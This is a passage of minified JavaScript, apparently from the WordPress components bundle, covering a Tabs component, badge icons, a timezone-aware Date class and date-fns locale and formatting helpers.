e({selectOnMove:t=!0,defaultTabId:n,orientation:r="horizontal",onSelect:o,children:i,selectedTabId:s,activeTabId:a,defaultActiveTabId:l,onActiveTabIdChange:c}){const h=(0,d.useInstanceId)(e,"tabs"),p=BF({selectOnMove:t,orientation:r,defaultSelectedId:O$(n,h),setSelectedId:e=>{o?.(A$(e,h))},selectedId:O$(s,h),defaultActiveId:O$(l,h),setActiveId:e=>{c?.(A$(e,h))},activeId:O$(a,h),rtl:(0,u.isRTL)()}),{items:m,activeId:g}=rt(p),{setActiveId:v}=p;(0,f.useEffect)((()=>{requestAnimationFrame((()=>{const e=m?.[0]?.element?.ownerDocument.activeElement;e&&m.some((t=>e===t.element))&&g!==e.id&&v(e.id)}))}),[g,m,v]);const b=(0,f.useMemo)((()=>({store:p,instanceId:h})),[p,h]);return(0,kt.jsx)(k$.Provider,{value:b,children:i})}),{Tab:Object.assign(D$,{displayName:"Tabs.Tab"}),TabList:Object.assign(I$,{displayName:"Tabs.TabList"}),TabPanel:Object.assign(R$,{displayName:"Tabs.TabPanel"}),Context:Object.assign(k$,{displayName:"Tabs.Context"})}),L$=window.wp.privateApis,{lock:F$,unlock:B$}=(0,L$.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/components");var V$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),W$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 18.5a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm11.53-1.47-1.06-1.06L11 12.94l-1.47-1.47-1.06 1.06L11 15.06l4.53-4.53Z"})}),$$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-.75 12v-1.5h1.5V16h-1.5Zm0-8v5h1.5V8h-1.5Z"})}),H$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.218 5.377a.25.25 0 0 0-.436 0l-7.29 12.96a.25.25 0 0 0 .218.373h14.58a.25.25 0 0 0 .218-.372l-7.29-12.96Zm-1.743-.735c.669-1.19 2.381-1.19 3.05 0l7.29 12.96a1.75 1.75 0 0 1-1.525 2.608H4.71a1.75 1.75 0 0 1-1.525-2.608l7.29-12.96ZM12.75 17.46h-1.5v-1.5h1.5v1.5Zm-1.5-3h1.5v-5h-1.5v5Z"})});var U$=function({className:e,intent:t="default",children:n,...r}){const o=function(e="default"){switch(e){case"info":return V$;case"success":return W$;case"warning":return $$;case"error":return H$;default:return null}}(t),i=!!o;return(0,kt.jsx)("span",{className:c("components-badge",e,{[`is-${t}`]:t,"has-icon":i}),...r,children:(0,kt.jsxs)("span",{className:"components-badge__flex-wrapper",children:[i&&(0,kt.jsx)(Vy,{icon:o,size:16,fill:"currentColor",className:"components-badge__icon"}),(0,kt.jsx)("span",{className:"components-badge__content",children:n})]})})};Symbol.for("constructDateFrom");const Y$={},G$={};function q$(e,t){try{const n=(Y$[e]||=new Intl.DateTimeFormat("en-US",{timeZone:e,timeZoneName:"longOffset"}).format)(t).split("GMT")[1];return n in G$?G$[n]:X$(n,n.split(":"))}catch{if(e in G$)return G$[e];const t=e?.match(K$);return t?X$(e,t.slice(1)):NaN}}const K$=/([+-]\d\d):?(\d\d)?/;function X$(e,t){const n=+(t[0]||0),r=+(t[1]||0),o=+(t[2]||0)/60;return G$[e]=60*n+r>0?60*n+r+o:60*n-r-o}class Z$ extends Date{constructor(...e){super(),e.length>1&&"string"==typeof e[e.length-1]&&(this.timeZone=e.pop()),this.internal=new Date,isNaN(q$(this.timeZone,this))?this.setTime(NaN):e.length?"number"==typeof e[0]&&(1===e.length||2===e.length&&"number"!=typeof e[1])?this.setTime(e[0]):"string"==typeof e[0]?this.setTime(+new Date(e[0])):e[0]instanceof Date?this.setTime(+e[0]):(this.setTime(+new Date(...e)),eH(this),J$(this)):this.setTime(Date.now())}static tz(e,...t){return t.length?new Z$(...t,e):new Z$(Date.now(),e)}withTimeZone(e){return new Z$(+this,e)}getTimezoneOffset(){const e=-q$(this.timeZone,this);return e>0?Math.floor(e):Math.ceil(e)}setTime(e){return Date.prototype.setTime.apply(this,arguments),J$(this),+this}[Symbol.for("constructDateFrom")](e){return new Z$(+new Date(e),this.timeZone)}}const Q$=/^(get|set)(?!UTC)/;function J$(e){e.internal.setTime(+e),e.internal.setUTCSeconds(e.internal.getUTCSeconds()-Math.round(60*-q$(e.timeZone,e)))}function eH(e){const t=q$(e.timeZone,e),n=t>0?Math.floor(t):Math.ceil(t),r=new Date(+e);r.setUTCHours(r.getUTCHours()-1);const o=-new Date(+e).getTimezoneOffset(),i=o- -new Date(+r).getTimezoneOffset(),s=Date.prototype.getHours.apply(e)!==e.internal.getUTCHours();i&&s&&e.internal.setUTCMinutes(e.internal.getUTCMinutes()+i);const a=o-n;a&&Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+a);const l=new Date(+e);l.setUTCSeconds(0);const c=o>0?l.getSeconds():(l.getSeconds()-60)%60,u=Math.round(-60*q$(e.timeZone,e))%60;(u||c)&&(e.internal.setUTCSeconds(e.internal.getUTCSeconds()+u),Date.prototype.setUTCSeconds.call(e,Date.prototype.getUTCSeconds.call(e)+u+c));const d=q$(e.timeZone,e),f=d>0?Math.floor(d):Math.ceil(d),h=-new Date(+e).getTimezoneOffset()-f-a;if(f!==n&&h){Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+h);const t=q$(e.timeZone,e),n=f-(t>0?Math.floor(t):Math.ceil(t));n&&(e.internal.setUTCMinutes(e.internal.getUTCMinutes()+n),Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+n))}}Object.getOwnPropertyNames(Date.prototype).forEach((e=>{if(!Q$.test(e))return;const t=e.replace(Q$,"$1UTC");Z$.prototype[t]&&(e.startsWith("get")?Z$.prototype[e]=function(){return this.internal[t]()}:(Z$.prototype[e]=function(){var e;return Date.prototype[t].apply(this.internal,arguments),e=this,Date.prototype.setFullYear.call(e,e.internal.getUTCFullYear(),e.internal.getUTCMonth(),e.internal.getUTCDate()),Date.prototype.setHours.call(e,e.internal.getUTCHours(),e.internal.getUTCMinutes(),e.internal.getUTCSeconds(),e.internal.getUTCMilliseconds()),eH(e),+this},Z$.prototype[t]=function(){return Date.prototype[t].apply(this,arguments),J$(this),+this}))}));class tH extends Z${static tz(e,...t){return t.length?new tH(...t,e):new tH(Date.now(),e)}toISOString(){const[e,t,n]=this.tzComponents(),r=`${e}${t}:${n}`;return this.internal.toISOString().slice(0,-1)+r}toString(){return`${this.toDateString()} ${this.toTimeString()}`}toDateString(){const[e,t,n,r]=this.internal.toUTCString().split(" ");return`${e?.slice(0,-1)} ${n} ${t} ${r}`}toTimeString(){const e=this.internal.toUTCString().split(" ")[4],[t,n,r]=this.tzComponents();return`${e} GMT${t}${n}${r} (${function(e,t,n="long"){return new Intl.DateTimeFormat("en-US",{hour:"numeric",timeZone:e,timeZoneName:n}).format(t).split(/\s/g).slice(2).join(" ")}(this.timeZone,this)})`}toLocaleString(e,t){return Date.prototype.toLocaleString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}toLocaleDateString(e,t){return Date.prototype.toLocaleDateString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}toLocaleTimeString(e,t){return Date.prototype.toLocaleTimeString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}tzComponents(){const e=this.getTimezoneOffset();return[e>0?"-":"+",String(Math.floor(Math.abs(e)/60)).padStart(2,"0"),String(Math.abs(e)%60).padStart(2,"0")]}withTimeZone(e){return new tH(+this,e)}[Symbol.for("constructDateFrom")](e){return new tH(+new Date(e),this.timeZone)}}const nH={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function rH(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const oH={date:rH({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:rH({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:rH({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},iH={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function sH(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const aH={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:sH({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:sH({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:sH({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:sH({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:sH({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function lH(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const cH={ordinalNumber:function(e){return(t,n={})=>{const r=t.match(e.matchPattern);if(!r)return null;const o=r[0],i=t.match(e.parsePattern);if(!i)return null;let s=e.valueCallback?e.valueCallback(i[0]):i[0];s=n.valueCallback?n.valueCallback(s):s;return{value:s,rest:t.slice(o.length)}}}({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)}),era:lH({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:lH({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:lH({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:lH({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:lH({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},uH={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=nH[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:oH,formatRelative:(e,t,n,r)=>iH[e],localize:aH,match:cH,options:{weekStartsOn:0,firstWeekContainsDate:1}},dH=(Math.pow(10,8),6048e5),fH=Symbol.for("constructDateFrom");function hH(e,t){return"function"==typeof e?e(t):e&&"object"==typeof e&&fH in e?e[fH](t):e instanceof Date?new e.constructor(t):new Date(t)}function pH(e,t){return hH(t||e,e)}function mH(e,t,n){const r=pH(e,n?.in);return isNaN(t)?hH(n?.in||e,NaN):t?(r.setDate(r.getDate()+t),r):r}function gH(e,t,n){const r=pH(e,n?.in);if(isNaN(t))return hH(n?.in||e,NaN);if(!t)return r;const o=r.getDate(),i=hH(n?.in||e,r.getTime());i.setMonth(r.getMonth()+t+1,0);return o>=i.getDate()?i:(r.setFullYear(i.getFullYear(),i.getMonth(),o),r)}function vH(e,t,n){return mH(e,7*t,n)}function bH(e,t,n){return gH(e,12*t,n)}function xH(e){const t=pH(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function yH(e,...t){const n=hH.bind(null,e||t.find((e=>"object"==typeof e)));return t.map(n)}function wH(e,t){const n=pH(e,t?.in);return n.setHours(0,0,0,0),n}function _H(e,t,n){const[r,o]=yH(n?.in,e,t),i=wH(r),s=wH(o),a=+i-xH(i),l=+s-xH(s);return Math.round((a-l)/864e5)}function SH(e,t,n){const[r,o]=yH(n?.in,e,t);return 12*(r.getFullYear()-o.getFullYear())+(r.getMonth()-o.getMonth())}function CH(e,t){const[n,r]=yH(e,t.start,t.end);return{start:n,end:r}}function kH(e,t){const{start:n,end:r}=CH(t?.in,e);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(hH(n,s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function jH(e,t){const{start:n,end:r}=CH(t?.in,e);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setMonth(0,1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(hH(n,s)),s.setFullYear(s.getFullYear()+a);return o?l.reverse():l}let EH={};function MH(){return EH}function NH(e,t){const n=MH(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=pH(e,t?.in),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}function TH(e,t){return NH(e,{...t,weekStartsOn:1})}function PH(e,t){const n=pH(e,t?.in),r=n.getMonth();return n.setFullYear(n.getFullYear(),r+1,0),n.setHours(23,59,59,999),n}function DH(e,t){const n=pH(e,t?.in),r=n.getFullYear();return n.setFullYear(r+1,0,0),n.setHours(23,59,59,999),n}function IH(e,t){const n=pH(e,t?.in);return n.setFullYear(n.getFullYear(),0,1),n.setHours(0,0,0,0),n}function RH(e,t){const n=pH(e,t?.in);return _H(n,IH(n))+1}function OH(e,t){const n=MH(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=pH(e,t?.in),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function AH(e,t){return OH(e,{...t,weekStartsOn:1})}function zH(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=hH(n,0);o.setFullYear(r+1,0,4),o.setHours(0,0,0,0);const i=AH(o),s=hH(n,0);s.setFullYear(r,0,4),s.setHours(0,0,0,0);const a=AH(s);return n.getTime()>=i.getTime()?r+1:n.getTime()>=a.getTime()?r:r-1}function LH(e,t){const n=zH(e,t),r=hH(t?.in||e,0);return r.setFullYear(n,0,4),r.setHours(0,0,0,0),AH(r)}function FH(e,t){const n=pH(e,t?.in),r=+AH(n)-+LH(n);return Math.round(r/dH)+1}function BH(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=MH(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=hH(t?.in||e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=OH(s,t),l=hH(t?.in||e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=OH(l,t);return+n>=+a?r+1:+n>=+c?r:r-1}function VH(e,t){const n=MH(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=BH(e,t),i=hH(t?.in||e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return OH(i,t)}function WH(e,t){const n=pH(e,t?.in),r=+OH(n,t)-+VH(n,t);return Math.round(r/dH)+1}function $H(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const HH={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return $H("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):$H(n+1,2)},d:(e,t)=>$H(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>$H(e.getHours()%12||12,t.length),H:(e,t)=>$H(e.getHours(),t.length),m:(e,t)=>$H(e.getMinutes(),t.length),s:(e,t)=>$H(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return $H(Math.trunc(r*Math.pow(10,n-3)),t.length)}},UH="midnight",YH="noon",GH="morning",qH="afternoon",KH="evening",XH="night",ZH={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return HH.y(e,t)},Y:function(e,t,n,r){const o=BH(e,r),i=o>0?o:1-o;if("YY"===t){return $H(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):$H(i,t.length)},R:function(e,t){return $H(zH(e),t.length)},u:function(e,t){return $H(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return $H(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return $H(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return HH.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return $H(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=WH(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):$H(o,t.length)},I:function(e,t,n){const r=FH(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):$H(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):HH.d(e,t)},D:function(e,t,n){const r=RH(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):$H(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return $H(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return $H(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return $H(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?YH:0===r?UH:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?KH:r>=12?qH:r>=4?GH:XH,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return HH.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):HH.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):$H(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):$H(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):HH.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):HH.s(e,t)},S:function(e,t){return HH.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return JH(r);case"XXXX":case"XX":return eU(r);default:return eU(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return JH(r);case"xxxx":case"xx":return eU(r);default:return eU(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+QH(r,":");default:return"GMT"+eU(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+QH(r,":");default:return"GMT"+eU(r,":")}},t:function(e,t,n){return $H(Math.trunc(+e/1e3),t.length)},T:function(e,t,n){return $H(+e,t.length)}};function QH(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+$H(i,2)}function JH(e,t){if(e%60==0){return(e>0?"-":"+")+$H(Math.abs(e)/60,2)}return eU(e,t)}function eU(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+$H(Math.trunc(r/60),2)+t+$H(r%60,2)}const tU=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},nU=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},rU={p:nU,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return tU(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return 